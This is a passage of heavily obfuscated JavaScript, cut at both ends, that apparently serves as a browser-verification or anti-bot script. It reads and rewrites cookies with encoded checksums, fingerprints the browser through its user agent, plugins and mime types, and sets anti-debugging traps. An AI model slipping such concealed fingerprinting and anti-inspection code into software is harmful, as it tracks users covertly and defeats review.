_0x3eced4(_0x19a2cf,_0x472d23){return _0x22e2e6[_0xad35('0x37', '\x57\x54\x6f\x52')](_0x19a2cf,_0x472d23);}};return function(_0x540017){_0x284898+=_0x540017;return _0x33be42[_0xad35('0x38', '\x21\x37\x24\x7a')](_0x40ea9a,_0x540017);};}function _0x167b9c(){var _0x2bb149={'\x58\x54\x77':function _0x12e2f1(_0x167cce,_0x1b0b02){return _0x167cce<_0x1b0b02;},'\x55\x55\x4e':function _0x267740(_0x17d507,_0x46a4a3){return _0x17d507+_0x46a4a3;},'\x45\x6e\x77':function _0x53e375(_0x3c0501){return _0x3c0501();}};var _0x452116=_0xad35('0x39', '\x47\x36\x46\x32')[_0xad35('0x3a', '\x39\x4d\x4f\x39')]('\x7c'),_0x582970=0x0;while(!![]){switch(_0x452116[_0x582970++]){case'\x30':for(var _0x5221bd=0x0;_0x2bb149[_0xad35('0x3b', '\x21\x4b\x5d\x58')](_0x5221bd,_0x1ebceb[_0xad35('0x3c', '\x39\x77\x36\x6a')]);_0x5221bd++){var _0x591c68=_0x1ebceb[_0x5221bd][_0xad35('0x3d', '\x36\x6a\x37\x51')](0x0,_0x1ebceb[_0x5221bd][_0xad35('0x3e', '\x4b\x41\x73\x71')]('\x3d'));var _0x461f94=_0x1ebceb[_0x5221bd][_0xad35('0x3f', '\x65\x5a\x5e\x37')](_0x2bb149[_0xad35('0x40', '\x21\x4b\x5d\x58')](_0x1ebceb[_0x5221bd][_0xad35('0x41', '\x43\x6f\x52\x48')]('\x3d'),0x1),_0x1ebceb[_0x5221bd][_0xad35('0x42', '\x47\x36\x46\x32')]);if(_0x5e9dfa[_0xad35('0x43', '\x33\x4e\x7a\x32')](_0x591c68)){_0x1727c4[_0x1727c4[_0xad35('0x44', '\x24\x53\x32\x4f')]]=_0x461f94;}}continue;case'\x31':var _0x1ebceb=_0x584f1c[_0xad35('0x45', '\x76\x6f\x32\x55')][_0xad35('0x46', '\x55\x64\x76\x38')]('\x3b');continue;case'\x32':var _0x1727c4=new _0x4bb538[_0xad35('0x47', '\x73\x75\x71\x77')]();continue;case'\x33':_0x2bb149[_0xad35('0x48', '\x48\x4c\x6b\x67')](_0x40e0a3);continue;case'\x34':var _0x5e9dfa=new _0x4bb538[_0xad35('0x49', '\x21\x37\x24\x7a')](_0xad35('0x4a', '\x32\x7a\x4b\x26'));continue;case'\x35':return _0x1727c4;continue;}break;}}function _0xcac82e(_0x5d536b){var _0x491d8a={'\x79\x42\x42':function _0x520655(_0x23090c){return _0x23090c();},'\x74\x6a\x63':function _0x13e02a(_0x5402b7){return _0x5402b7();},'\x66\x69\x75':function _0x31b3cc(_0x82c03,_0x1a7df9){return _0x82c03(_0x1a7df9);},'\x4e\x63\x57':function _0x520981(_0x544c8d,_0x47f08b){return _0x544c8d+_0x47f08b;},'\x43\x7a\x42':function _0x821558(_0xee70a5,_0x2bb77b,_0x2720a5){return _0xee70a5(_0x2bb77b,_0x2720a5);},'\x42\x47\x4f':function _0x143cbc(_0x4d9001,_0x7f735d){return _0x4d9001-_0x7f735d;},'\x74\x56\x65':function _0x565545(_0x208c7d,_0x288eec){return _0x208c7d<_0x288eec;},'\x59\x5a\x77':function _0x326c39(_0x325197,_0x12bb7b){return _0x325197+_0x12bb7b;},'\x4f\x55\x46':function _0x121380(_0x4104e8,_0x1d6d37,_0x54187d,_0x5dc1fb){return _0x4104e8(_0x1d6d37,_0x54187d,_0x5dc1fb);},'\x79\x5a\x45':function _0x42601a(_0x4da70c){return _0x4da70c();},'\x54\x57\x68':function _0x3274d8(_0x426900,_0x3ea1b0){return _0x426900+_0x3ea1b0;},'\x4d\x72\x77':function _0x35d043(_0x368afd,_0x1de895){return _0x368afd<_0x1de895;},'\x43\x6b\x4a':function _0x2a0139(_0x53bd00,_0x429ea1){return _0x53bd00%_0x429ea1;}};var _0x5c5d61=_0xad35('0x4b', '\x63\x51\x4f\x4c')[_0xad35('0x4c', '\x25\x25\x6e\x64')]('\x7c'),_0x573600=0x0;while(!![]){switch(_0x5c5d61[_0x573600++]){case'\x30':_0xd35a[_0xad35('0x4d', '\x67\x41\x35\x6c')]();continue;case'\x31':var _0x34f907=_0x491d8a[_0xad35('0x4e', '\x79\x46\x50\x70')](_0x167b9c);continue;case'\x32':var _0x3c146f='';continue;case'\x33':_0x491d8a[_0xad35('0x4f', '\x58\x5d\x5d\x55')](_0x40e0a3);continue;case'\x34':var _0x260238=_0x1ab5db[_0xad35('0x50', '\x4b\x41\x73\x71')](0x0,0x6);continue;case'\x35':_0xd35a[_0xad35('0x51', '\x67\x45\x33\x51')](_0x491d8a[_0xad35('0x52', '\x24\x53\x32\x4f')](btoa,_0x5d536b));continue;case'\x36':_0x5ab8a3=_0x491d8a[_0xad35('0x53', '\x73\x75\x71\x77')](btoa,_0x491d8a[_0xad35('0x54', '\x54\x56\x5b\x67')](_0x491d8a[_0xad35('0x55', '\x6f\x66\x4c\x57')](_0x491d8a[_0xad35('0x56', '\x57\x37\x29\x34')](_0x491d8a[_0xad35('0x57', '\x76\x6f\x32\x55')](_0x491d8a[_0xad35('0x58', '\x65\x5a\x5e\x37')](_0xad35,_0x491d8a[_0xad35('0x59', '\x73\x75\x71\x77')](_0xd35a[_0xad35('0x5a', '\x39\x4d\x4f\x39')],0x1),_0x58a21a[_0xad35('0x3d', '\x36\x6a\x37\x51')](0x0,0x5)),_0xad35('0x5b', '\x73\x75\x71\x77')),_0x136a19),_0xad35('0x5c', '\x6b\x63\x79\x61')),_0x3c146f));continue;case'\x37':var _0x1ab5db=_0xad35('0x5d', '\x4e\x40\x4f\x58');continue;case'\x38':for(var _0x1169d1=0x0;_0x491d8a[_0xad35('0x5e', '\x55\x64\x76\x38')](_0x1169d1,_0x34f907[_0xad35('0x5f', '\x4b\x64\x61\x38')]);_0x1169d1++){_0x13c6bc[_0x1169d1]=_0x491d8a[_0xad35('0x60', '\x30\x50\x7a\x53')](_0x2281b7,_0x491d8a[_0xad35('0x61', '\x46\x43\x5d\x58')](_0x5d536b,_0x34f907[_0x1169d1]));}continue;case'\x39':var _0x136a19=_0x13c6bc[_0xad35('0x62', '\x6b\x63\x79\x61')]();continue;case'\x31\x30':_0x491d8a[_0xad35('0x63', '\x48\x21\x26\x43')](_0x1a04c8,_0xad35('0x64', '\x4e\x40\x4f\x58'),_0x5ab8a3,0x14);continue;case'\x31\x31':var _0x13c6bc=new _0x4bb538[_0xad35('0x65', '\x67\x41\x35\x6c')](_0x34f907[_0xad35('0x66', '\x65\x5a\x5e\x37')]);continue;case'\x31\x32':_0x491d8a[_0xad35('0x67', '\x48\x4c\x6b\x67')](_0x40e0a3);continue;case'\x31\x33':var _0x51a4f4=_0x1ab5db[_0xad35('0x68', '\x39\x4d\x4f\x39')](0x6);continue;case'\x31\x34':var _0x5ab8a3;continue;case'\x31\x35':var _0xc4b7ab='\x06\x39\xdb\x24\x9c\x68\xb0\x6d';var _0x14e643=0x2;while(--_0x14e643){_0xc4b7ab=_0xc4b7ab['\x73\x75\x62\x73\x74\x72'](0x1)+_0xc4b7ab[0x0];}var _0xc2f0aa=_0xc4b7ab;var _0x352a85=_0xc4b7ab['\x6c\x65\x6e\x67\x74\x68']-0x0;while(--_0x352a85){_0xc2f0aa=_0xc2f0aa['\x73\x75\x62\x73\x74\x72'](0x1)+_0xc2f0aa[0x0];}var _0x6d151d='\x9f\xcb\x6f\x54\xe7\x32\x15\x74';var _0xa7aeab='';var _0xb084d0='';for (var _0x953712=0x0;_0x953712<0x1;_0x953712++){_0xa7aeab+=_0x6d151d[_0x953712];}for (var _0x183724=0x1;_0x183724<_0x6d151d['\x6c\x65\x6e\x67\x74\x68'];_0x183724++){_0xb084d0+=_0x6d151d[_0x183724];}var _0x3b4bf2='\x12\xca\x5d\x0a\xec\x78\x59\x0c';var _0xf2d326=_0x3b4bf2['\x73\x75\x62\x73\x74\x72'](0x0,0x7);var _0x74d76d=_0x3b4bf2['\x73\x75\x62\x73\x74\x72'](0x7);var _0x58a21a=_0xad35('0x6a', _0xa7aeab+_0xb084d0);continue;case'\x31\x36':for(var _0x1169d1=0x0;_0x491d8a[_0xad35('0x6b', '\x6e\x4b\x57\x38')](_0x1169d1,_0x58a21a[_0xad35('0x6c', '\x67\x30\x5b\x6a')]);_0x1169d1++){_0x3c146f+=_0x491d8a[_0xad35('0x6d', '\x46\x43\x5d\x58')](_0x58a21a[_0xad35('0x6e', '\x39\x4d\x4f\x39')](_0x1169d1),_0x136a19[_0xad35('0x6f', '\x33\x45\x45\x30')](_0x491d8a[_0xad35('0x70', '\x57\x33\x54\x6a')](_0x1169d1,_0x136a19[_0xad35('0x71', '\x5e\x52\x52\x70')])))[_0xad35('0x72', '\x32\x7a\x4b\x26')](0x10);}continue;}break;}}function _0x2281b7(_0x310291){var _0x3d71fb=0x0;for(var _0x15320d=0x0;_0x22e2e6[_0xad35('0x73', '\x48\x21\x26\x43')](_0x15320d,_0x310291[_0xad35('0x74', '\x33\x45\x45\x30')]);_0x15320d++){_0x3d71fb+=_0x310291[_0xad35('0x75', '\x46\x43\x5d\x58')](_0x15320d);}_0x22e2e6[_0xad35('0x76', '\x2a\x32\x4b\x4b')](_0x40e0a3);return _0x3d71fb;}function _0x1a04c8(_0x4b189a,_0x5611e9,_0x5613ed){var _0x4eea10={'\x4a\x75\x51':function _0x219e2e(_0x3ad39b,_0x1fe015){return _0x3ad39b+_0x1fe015;},'\x54\x44\x53':function _0x248bd9(_0x1a8095,_0x592718){return _0x1a8095+_0x592718;},'\x74\x79\x57':function _0x3b3ae5(_0x2920aa,_0x425095){return _0x2920aa+_0x425095;},'\x71\x63\x76':function _0x138400(_0x10b317,_0x3b1718){return _0x10b317+_0x3b1718;},'\x6e\x62\x56':function _0xa76e01(_0x2de20a,_0x17b21e){return _0x2de20a<_0x17b21e;},'\x4e\x78\x61':function _0xe49158(_0x1ebbe8,_0x10987f){return _0x1ebbe8%_0x10987f;},'\x6c\x69\x77':function _0x373493(_0x156a17,_0x4d1294){return _0x156a17/_0x4d1294;},'\x6e\x57\x66':function _0x186406(_0x54e8ee,_0x39c0b0){return _0x54e8ee|_0x39c0b0;},'\x6c\x57\x52':function _0x168518(_0x369110,_0x531850){return _0x369110*_0x531850;},'\x64\x6e\x6c':function _0x45ba52(_0x269254,_0xa6a99b){return _0x269254<_0xa6a99b;}};var _0x11ee39=_0xad35('0x77', '\x30\x5d\x65\x6a')[_0xad35('0x78', '\x43\x50\x25\x6d')]('\x7c'),_0x58f4ec=0x0;while(!![]){switch(_0x11ee39[_0x58f4ec++]){case'\x30':var _0x3e46bf=[];continue;case'\x31':var _0x36ef7f=_0x5c37c3[_0xad35('0x79', '\x46\x76\x72\x2a')](function(_0x3c76eb){return _0x23ade4[_0xad35('0x7a', '\x21\x4b\x5d\x58')](_0x23ade4[_0xad35('0x7b', '\x32\x7a\x4b\x26')](_0x3c76eb,_0x34fdf5),_0x230074)?_0x2836ce[_0x23ade4[_0xad35('0x7c', '\x67\x45\x33\x51')](_0x3c76eb,_0x34fdf5)]:_0x3e6c0c[_0x23ade4[_0xad35('0x7d', '\x48\x4c\x6b\x67')](_0x23ade4[_0xad35('0x7e', '\x30\x5d\x65\x6a')](_0x3c76eb,_0x34fdf5),_0x230074)];})[_0xad35('0x7f', '\x21\x4b\x5d\x58')]('');continue;case'\x32':_0x584f1c[_0xad35('0x80', '\x25\x25\x6e\x64')]=_0x4eea10[_0xad35('0x81', '\x57\x54\x6f\x52')](_0x4eea10[_0xad35('0x82', '\x48\x42\x55\x25')](_0x4eea10[_0xad35('0x83', '\x4e\x40\x4f\x58')](_0x4eea10[_0xad35('0x84', '\x21\x30\x24\x40')](_0x4b189a,'\x3d'),_0x5611e9),_0x38dd1b),_0xad35('0x85', '\x67\x41\x35\x6c'));continue;case'\x33':for(var _0x22ef58=0x0;_0x4eea10[_0xad35('0x86', '\x30\x68\x77\x39')](_0x22ef58,_0x4540d3[_0xad35('0x87', '\x67\x41\x35\x6c')]);_0x22ef58++){_0x3e46bf[_0xad35('0x88', '\x46\x35\x78\x6f')](_0x22ef58);}continue;case'\x34':var _0x230074=0x0;continue;case'\x35':var _0x3e6c0c=_0x3e46bf[_0xad35('0x89', '\x67\x30\x5b\x6a')](function(_0x23e265){return _0x23ade4[_0xad35('0x8a', '\x30\x50\x7a\x53')](_0x3e46bf[_0x23e265],_0x34fdf5)?_0x4540d3[_0x23e265]:'';})[_0xad35('0x7f', '\x21\x4b\x5d\x58')]('');continue;case'\x36':var _0x2836ce=_0x3e46bf[_0xad35('0x8b', '\x67\x45\x33\x51')](function(_0x5e797c){return _0x22e2e6[_0xad35('0x8c', '\x4e\x40\x4f\x58')](_0x3e46bf[_0x5e797c],_0x34fdf5)?'':_0x4540d3[_0x5e797c];})[_0xad35('0x8d', '\x43\x6f\x52\x48')]('');continue;case'\x37':var _0x23ade4={'\x64\x65\x67':function _0x2af891(_0x34c86d,_0x33d81f){return _0x4eea10[_0xad35('0x8e', '\x39\x77\x36\x6a')](_0x34c86d,_0x33d81f);},'\x4b\x4c\x4c':function _0x3692b6(_0x460cee,_0x51bd05){return _0x460cee==_0x51bd05;},'\x56\x42\x68':function _0x31aeb6(_0x2fee62,_0x3d3a07){return _0x4eea10[_0xad35('0x8f', '\x58\x5d\x5d\x55')](_0x2fee62,_0x3d3a07);},'\x6f\x77\x54':function _0x57156b(_0x2f14b9,_0x26bc93){return _0x4eea10[_0xad35('0x90', '\x46\x76\x72\x2a')](_0x2f14b9,_0x26bc93);}};continue;case'\x38':var _0x4540d3=_0xad35('0x91', '\x39\x4d\x4f\x39');continue;case'\x39':if(_0x5613ed){var _0x37f63a=new _0x4bb538[_0xad35('0x92', '\x32\x7a\x4b\x26')]();_0x37f63a[_0xad35('0x93', '\x67\x30\x5b\x6a')](_0x4eea10[_0xad35('0x94', '\x39\x4d\x4f\x39')](_0x37f63a[_0xad35('0x95', '\x32\x7a\x4b\x26')](),_0x4eea10[_0xad35('0x96', '\x6e\x4b\x57\x38')](_0x5613ed,0x3e8)));var _0x38dd1b=_0x4eea10[_0xad35('0x97', '\x67\x30\x5b\x6a')](_0xad35('0x98', '\x58\x5d\x5d\x55'),_0x37f63a[_0xad35('0x99', '\x75\x77\x72\x4d')]());}continue;case'\x31\x30':var _0x34fdf5=0x2;continue;case'\x31\x31':var _0x5c37c3=[];continue;case'\x31\x32':var _0x38dd1b='';continue;case'\x31\x33':for(var _0xae8efe=0x0;_0x4eea10[_0xad35('0x9a', '\x4b\x41\x73\x71')](_0xae8efe,_0x4eea10[_0xad35('0x9b', '\x57\x33\x54\x6a')](_0x2836ce[_0xad35('0x9c', '\x57\x37\x29\x34')],_0x3e6c0c[_0xad35('0x9d', '\x48\x21\x26\x43')]));_0xae8efe++){_0x5c37c3[_0xad35('0x9e', '\x6b\x63\x79\x61')](_0xae8efe);}continue;}break;}}function _0x9bb03e(){var _0xdea93={'\x64\x49\x67':function _0xcfdc83(_0x3e5714,_0x3fa4f7){return _0x22e2e6[_0xad35('0x9f', '\x21\x4b\x5d\x58')](_0x3e5714,_0x3fa4f7);},'\x63\x79\x55':function _0x4b97ba(_0x3918fd,_0xe9c8dd){return _0x22e2e6[_0xad35('0xa0', '\x39\x77\x36\x6a')](_0x3918fd,_0xe9c8dd);},'\x6a\x47\x63':function _0x3de9a5(_0x9f2c1a,_0x44d90d){return _0x22e2e6[_0xad35('0xa1', '\x21\x4b\x5d\x58')](_0x9f2c1a,_0x44d90d);},'\x46\x78\x6b':function _0x29207a(_0x399334,_0x5e49b3){return _0x22e2e6[_0xad35('0xa2', '\x21\x30\x24\x40')](_0x399334,_0x5e49b3);},'\x43\x6f\x70':function _0x5fe627(_0xad1b92,_0x744ebf){return _0x22e2e6[_0xad35('0xa3', '\x4e\x30\x6e\x67')](_0xad1b92,_0x744ebf);},'\x62\x54\x69':function _0x1e0918(_0x16ab47,_0x22f5d1){return _0x22e2e6[_0xad35('0xa4', '\x48\x42\x55\x25')](_0x16ab47,_0x22f5d1);}};function _0x1910b0(_0x489f2f){if(_0xdea93[_0xad35('0xa5', '\x30\x68\x77\x39')](_0xdea93[_0xad35('0xa6', '\x46\x35\x78\x6f')]('',_0xdea93[_0xad35('0xa7', '\x73\x75\x71\x77')](_0x489f2f,_0x489f2f))[_0xad35('0x9c', '\x57\x37\x29\x34')],0x1)||_0xdea93[_0xad35('0xa8', '\x76\x6f\x32\x55')](_0xdea93[_0xad35('0xa9', '\x48\x21\x26\x43')](_0x489f2f,0x14),0x0)){(function(){}[_0xad35('0xaa', '\x57\x37\x29\x34')](_0xad35('0xab', '\x33\x45\x45\x30'))());}else{(function(){}[_0xad35('0xac', '\x36\x6a\x37\x51')](_0xad35('0xad', '\x54\x56\x5b\x67'))());}return _0xdea93[_0xad35('0xae', '\x5e\x52\x52\x70')](_0x1910b0,++_0x489f2f);}try{return _0x22e2e6[_0xad35('0xaf', '\x47\x36\x46\x32')](_0x1910b0,0x0);}catch(_0x4e7a6f){}};function _0x40e0a3(){if(_0x22e2e6[_0xad35('0xb0', '\x32\x7a\x4b\x26')](_0x22e2e6[_0xad35('0xb1', '\x57\x54\x6f\x52')](new _0x4bb538[_0xad35('0xb2', '\x5e\x52\x52\x70')]()[_0xad35('0xb3', '\x43\x6f\x52\x48')](),_0x30a07d),0x1f4)){_0x22e2e6[_0xad35('0xb4', '\x30\x50\x7a\x53')](_0x9bb03e);}}function _0x4d17b3(_0x53d7b4){var _0x3d2ec3={'\x54\x51\x61':function _0x5e34fd(_0x5aaf64,_0x418ee6){return _0x5aaf64<_0x418ee6;},'\x69\x7a\x4a':function _0x413a5c(_0x5dfb2c,_0xab41b9){return _0x5dfb2c!==_0xab41b9;},'\x64\x6c\x4c':function _0x145e0b(_0x5e3ab7){return _0x5e3ab7();},'\x64\x66\x72':function _0xee3c87(_0x6d360e,_0x170cb8){return _0x6d360e(_0x170cb8);},'\x59\x7a\x55':function _0x2301fa(_0x1bfe25,_0x2613eb){return _0x1bfe25+_0x2613eb;},'\x4b\x6a\x41':function _0x5dc5a9(_0x396bed,_0x1e8211){return _0x396bed(_0x1e8211);},'\x4d\x52\x44':function _0x1892a9(_0x3277b2,_0x238a36){return _0x3277b2+_0x238a36;},'\x62\x5a\x4a':function _0x2b4fe6(_0x4741ee,_0x101cd1){return _0x4741ee===_0x101cd1;},'\x6b\x4c\x49':function _0x5364f6(_0x26d9b9,_0x39874b){return _0x26d9b9(_0x39874b);},'\x41\x4f\x67':function _0x15f9f4(_0x288504,_0x365945){return _0x288504+_0x365945;},'\x6b\x61\x77':function _0x48efc2(_0x248438,_0x1ac4e3){return _0x248438===_0x1ac4e3;},'\x52\x63\x51':function _0x3fad27(_0x37dc63,_0x12feb6){return _0x37dc63(_0x12feb6);},'\x6f\x4d\x4c':function _0x35c18e(_0x1424c4,_0x5a2109){return _0x1424c4+_0x5a2109;},'\x76\x68\x5a':function _0x5e2132(_0x1bf964,_0x4be1e6){return _0x1bf964+_0x4be1e6;},'\x69\x65\x48':function _0x3335d3(_0x1ecef2,_0x9a533c){return _0x1ecef2==_0x9a533c;},'\x6d\x57\x57':function _0x13b654(_0x372eb1,_0x13b8f3){return _0x372eb1==_0x13b8f3;},'\x63\x7a\x74':function _0xbc99e1(_0x151a00,_0x1e5885){return _0x151a00(_0x1e5885);},'\x79\x79\x7a':function _0x55b389(_0x5d96e4,_0x233a29){return _0x5d96e4===_0x233a29;},'\x4d\x5a\x54':function _0x115ff9(_0x25280e,_0x5ac939){return _0x25280e>_0x5ac939;},'\x5a\x48\x50':function _0x4d4980(_0x579fcd,_0x41c6ec){return _0x579fcd<_0x41c6ec;},'\x79\x42\x52':function _0x373328(_0x143273,_0x39246a){return _0x143273(_0x39246a);},'\x69\x65\x63':function _0x341cac(_0x128d3e,_0x1ea685){return _0x128d3e+_0x1ea685;},'\x54\x49\x6b':function _0x3dd22e(_0x477623,_0x29e3e0){return _0x477623(_0x29e3e0);},'\x64\x58\x72':function _0x12f856(_0x489ebb,_0x4e6c80){return _0x489ebb===_0x4e6c80;},'\x51\x77\x43':function _0x4e524c(_0x1fa1db,_0x494a6c){return _0x1fa1db(_0x494a6c);},'\x54\x58\x78':function _0x112910(_0x466bc8,_0x460056){return _0x466bc8(_0x460056);},'\x6d\x47\x63':function _0x2e9279(_0x3f9fc7,_0x4ecc65){return _0x3f9fc7+_0x4ecc65;},'\x52\x4c\x7a':function _0x3778dd(_0x56eacd,_0x54bfb1){return _0x56eacd+_0x54bfb1;}};var _0x38c2d9=_0xad35('0xb5', '\x2a\x32\x4b\x4b')[_0xad35('0xb6', '\x48\x42\x55\x25')]('\x7c'),_0x42eadc=0x0;while(!![]){switch(_0x38c2d9[_0x42eadc++]){case'\x30':return _0x57502b[_0xad35('0x7f', '\x21\x4b\x5d\x58')]();continue;case'\x31':var _0x20b108='';continue;case'\x32':var _0x57502b=new Array();continue;case'\x33':for(var _0xedbf2b=0x0;_0x3d2ec3[_0xad35('0xb7', '\x6e\x4b\x57\x38')](_0xedbf2b,_0x53d7b4[_0xad35('0xb8', '\x63\x51\x4f\x4c')]);_0xedbf2b++){var _0x579b54=_0x53d7b4[_0xedbf2b][0x0];var _0x4cc732=_0x53d7b4[_0xedbf2b][0x2];switch(_0x53d7b4[_0xedbf2b][0x1]){case _0xad35('0xb9', '\x47\x36\x46\x32'):try{if(_0x3d2ec3[_0xad35('0xba', '\x33\x4e\x7a\x32')](typeof _0x3d2ec3[_0xad35('0xbb', '\x6f\x66\x4c\x57')](_0x4cc732),_0xad35('0xbc', '\x6e\x4b\x57\x38'))){_0x57502b[_0x57502b[_0xad35('0xbd', '\x30\x5d\x65\x6a')]]=_0x3d2ec3[_0xad35('0xbe', '\x48\x21\x26\x43')](_0xa5bac9,_0x3d2ec3[_0xad35('0xbf', '\x39\x77\x36\x6a')](_0x579b54,_0xad35('0xc0', '\x46\x43\x5d\x58')));}else{_0x57502b[_0x57502b[_0xad35('0x74', '\x33\x45\x45\x30')]]=_0x3d2ec3[_0xad35('0xc1', '\x63\x51\x4f\x4c')](_0xa5bac9,_0x579b54+_0xad35('0xc2', '\x57\x54\x6f\x52'));}}catch(_0x4c5161){_0x57502b[_0x57502b[_0xad35('0xc3', '\x21\x37\x24\x7a')]]=_0x3d2ec3[_0xad35('0xc4', '\x76\x6f\x32\x55')](_0xa5bac9,_0x3d2ec3[_0xad35('0xc5', '\x75\x77\x72\x4d')](_0x579b54,_0xad35('0xc6', '\x57\x37\x29\x34')));}break;case _0xad35('0xc7', '\x46\x43\x5d\x58'):try{try{_0x20b108=_0x3d2ec3[_0xad35('0xc8', '\x39\x77\x36\x6a')](_0x4cc732);if(_0x3d2ec3[_0xad35('0xc9', '\x73\x75\x71\x77')](typeof _0x20b108,_0xad35('0xca', '\x67\x30\x5b\x6a'))){_0x57502b[_0x57502b[_0xad35('0x74', '\x33\x45\x45\x30')]]=_0x3d2ec3[_0xad35('0xcb', '\x73\x75\x71\x77')](_0xa5bac9,_0x3d2ec3[_0xad35('0xcc', '\x26\x50\x48\x5a')](_0x579b54,_0xad35('0xcd', '\x6f\x66\x4c\x57')));}else if(_0x3d2ec3[_0xad35('0xce', '\x67\x41\x35\x6c')](_0x20b108,null)){_0x57502b[_0x57502b[_0xad35('0xcf', '\x46\x35\x78\x6f')]]=_0x3d2ec3[_0xad35('0xd0', '\x21\x30\x24\x40')](_0xa5bac9,_0x3d2ec3[_0xad35('0xd1', '\x30\x50\x7a\x53')](_0x579b54,_0xad35('0xd2', '\x4b\x41\x73\x71')));}else{_0x57502b[_0x57502b[_0xad35('0xd3', '\x67\x45\x33\x51')]]=_0x3d2ec3[_0xad35('0xd4', '\x55\x64\x76\x38')](_0xa5bac9,_0x3d2ec3[_0xad35('0xd5', '\x75\x77\x72\x4d')](_0x3d2ec3[_0xad35('0xd6', '\x5e\x52\x52\x70')](_0x579b54,'\x3d'),_0x20b108[_0xad35('0xd7', '\x42\x56\x65\x43')]()));}}catch(_0x147983){_0x57502b[_0x57502b[_0xad35('0xd8', '\x54\x56\x5b\x67')]]=_0x3d2ec3[_0xad35('0xd9', '\x67\x30\x5b\x6a')](_0xa5bac9,_0x3d2ec3[_0xad35('0xda', '\x63\x51\x4f\x4c')](_0x579b54,_0xad35('0xdb', '\x5e\x52\x52\x70')));break;}break;}catch(_0x3bdad0){_0x57502b[_0x57502b[_0xad35('0xdc', '\x46\x76\x72\x2a')]]=_0x3d2ec3[_0xad35('0xdd', '\x76\x6f\x32\x55')](_0xa5bac9,_0x3d2ec3[_0xad35('0xde', '\x48\x21\x26\x43')](_0x579b54+'\x3d',_0x3bdad0));}break;case _0xad35('0xdf', '\x47\x36\x46\x32'):try{var _0x4e8f28=[];try{_0x5311da=_0x4e8f28[_0xad35('0xe0', '\x6f\x66\x4c\x57')]('\x69');}catch(_0x3fc8db){_0x57502b[_0x57502b[_0xad35('0xe1', '\x4e\x30\x6e\x67')]]=_0x3d2ec3[_0xad35('0xe2', '\x57\x37\x29\x34')](_0xa5bac9,_0xad35('0xe3', '\x26\x50\x48\x5a'));break;}try{var _0x5dcea6=_0xac4a81[_0xad35('0xe4', '\x24\x53\x32\x4f')][_0xad35('0xe5', '\x73\x75\x71\x77')];if(_0x3d2ec3[_0xad35('0xe6', '\x67\x45\x33\x51')](_0x5dcea6,0x0)||_0x3d2ec3[_0xad35('0xe7', '\x4e\x30\x6e\x67')](_0x5dcea6,null)){_0x57502b[_0x57502b[_0xad35('0xe8', '\x48\x42\x55\x25')]]=_0x3d2ec3[_0xad35('0xe9', '\x42\x56\x65\x43')](_0xa5bac9,_0xad35('0xea', '\x48\x4c\x6b\x67'));break;}}catch(_0x569eb8){_0x57502b[_0x57502b[_0xad35('0xeb', '\x6b\x63\x79\x61')]]=_0x3d2ec3[_0xad35('0xec', '\x47\x36\x46\x32')](_0xa5bac9,_0xad35('0xed', '\x46\x35\x78\x6f'));break;}for(var _0x5311da=0x0;_0x3d2ec3[_0xad35('0xee', '\x24\x53\x32\x4f')](_0x5311da,_0xac4a81[_0xad35('0xef', '\x4e\x40\x4f\x58')][_0xad35('0x74', '\x33\x45\x45\x30')]);_0x5311da++){var _0x5d462b=_0xad35('0xf0', '\x43\x6f\x52\x48')[_0xad35('0xf1', '\x43\x6f\x52\x48')]('\x7c'),_0x567feb=0x0;while(!![]){switch(_0x5d462b[_0x567feb++]){case'\x30':if(_0x3d2ec3[_0xad35('0xf2', '\x67\x45\x33\x51')](typeof _0x4848d9,_0xad35('0xf3', '\x48\x42\x55\x25'))){_0x4116bb=_0xad35('0xf4', '\x57\x33\x54\x6a');}else if(_0x3d2ec3[_0xad35('0xf5', '\x67\x45\x33\x51')](_0x4848d9[_0xad35('0xf6', '\x75\x77\x72\x4d')]('\x2e')[_0xad35('0x9c', '\x57\x37\x29\x34')],0x1)){_0x4116bb=_0x4848d9[_0xad35('0xf1', '\x43\x6f\x52\x48')]('\x2e')[_0xad35('0xf7', '\x30\x50\x7a\x53')]();}continue;case'\x31':if(_0x3d2ec3[_0xad35('0xf8', '\x47\x36\x46\x32')](_0x4e8f28[_0xad35('0xf9', '\x54\x56\x5b\x67')](_0x4116bb),0x0)){_0x4e8f28[_0xad35('0xfa', '\x79\x46\x50\x70')](_0x4116bb);}continue;case'\x32':if(_0x3d2ec3[_0xad35('0xfb', '\x79\x46\x50\x70')](typeof _0xac4a81[_0xad35('0xfc', '\x57\x33\x54\x6a')][_0x5311da],_0xad35('0xfd', '\x36\x6a\x37\x51'))){_0x57502b[_0x57502b[_0xad35('0x3c', '\x39\x77\x36\x6a')]]=_0x3d2ec3[_0xad35('0xfe', '\x30\x5d\x65\x6a')](_0xa5bac9,_0xad35('0xff', '\x67\x45\x33\x51'));break;}continue;case'\x33':var _0x4848d9=_0xac4a81[_0xad35('0x100', '\x47\x36\x46\x32')][_0x5311da][_0xad35('0x101', '\x4e\x40\x4f\x58')];continue;case'\x34':var _0x4116bb=_0xad35('0x102', '\x76\x6f\x32\x55');continue;}break;}}for(var _0x5311da=0x0;_0x3d2ec3[_0xad35('0x103', '\x48\x21\x26\x43')](_0x5311da,_0x4e8f28[_0xad35('0x104', '\x30\x50\x7a\x53')]);_0x5311da++){_0x57502b[_0x57502b[_0xad35('0x105', '\x6e\x4b\x57\x38')]]=_0x3d2ec3[_0xad35('0x106', '\x4b\x64\x61\x38')](_0xa5bac9,_0x3d2ec3[_0xad35('0x107', '\x30\x50\x7a\x53')](_0xad35('0x108', '\x76\x6f\x32\x55'),_0x4e8f28[_0x5311da]));}}catch(_0x3d1c68){_0x57502b[_0x57502b[_0xad35('0x109', '\x48\x4c\x6b\x67')]]=_0x3d2ec3[_0xad35('0x10a', '\x75\x77\x72\x4d')](_0xa5bac9,_0x3d2ec3[_0xad35('0x10b', '\x54\x56\x5b\x67')](_0xad35('0x10c', '\x24\x53\x32\x4f'),_0x3d1c68));}break;case _0xad35('0x10d', '\x24\x53\x32\x4f'):if(_0x3d2ec3[_0xad35('0x10e', '\x24\x53\x32\x4f')](_0x579b54,_0xad35('0x10f', '\x76\x6f\x32\x55'))){try{var _0x3374b0='';var _0x6270a9=navigator[_0xad35('0x110', '\x54\x56\x5b\x67')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0xad35('0x111', '\x2a\x32\x4b\x4b')](_0x6270a9)){_0x3374b0=_0xad35('0x112', '\x65\x5a\x5e\x37');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0xad35('0x113', '\x4e\x40\x4f\x58')](_0x6270a9)){_0x3374b0=_0xad35('0x114', 